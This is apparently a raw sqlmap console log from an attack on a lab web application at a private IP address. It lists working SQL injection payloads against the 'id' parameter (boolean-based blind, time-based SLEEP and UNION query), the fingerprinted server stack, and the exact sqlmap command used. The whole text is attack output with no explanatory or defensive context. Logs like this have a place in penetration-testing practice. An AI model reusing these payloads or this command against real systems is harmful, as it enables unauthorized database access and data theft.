 [22:59:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2857=2857) THEN 2 ELSE (SELECT 6838 UNION SELECT 3264) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2 AND (SELECT 9458 FROM (SELECT(SLEEP(5)))nVoi)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x7176627871,0x4c487954636b57767569736451594642626​54d7747554b44456a4
b44476259426f5a51426b724b62,0x7176707171),NULL,NULL-- -
---
[22:59:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:59:32] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'

[*] ending @ 22:59:32 /2024-05-01/

E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example4.php?id=2" --output-dir="E:\T
ool\tool\SQLmap\output" --batch --random-agent